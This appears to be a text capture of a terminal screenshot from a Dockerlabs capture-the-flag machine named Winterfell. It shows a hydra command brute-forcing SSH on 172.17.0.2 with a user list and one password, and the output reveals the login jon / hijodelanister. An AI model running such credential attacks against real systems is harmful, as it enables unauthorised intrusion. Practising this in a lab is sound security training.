 192.168.1.10
Disconnected
May 6 | 17:42
Winterfell - 172.17.0.2
❯ hydra -L usuarios.txt -p hijodelanister ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-06 17:42:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: jon   password: hijodelanister
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-06 17:43:00
~/Desktop/alejandro/Pruebas/Dockerlabs/Winterfell/nmap > took 4s > ✔